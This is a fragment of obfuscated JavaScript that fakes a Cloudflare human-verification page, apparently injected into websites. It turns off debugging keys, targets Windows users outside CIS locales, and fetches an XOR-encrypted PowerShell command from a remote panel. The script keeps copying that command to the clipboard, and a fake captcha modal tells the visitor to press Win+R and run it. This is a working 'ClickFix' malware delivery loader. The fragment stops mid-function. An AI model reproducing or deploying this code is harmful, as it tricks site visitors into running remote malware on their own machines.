0class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var 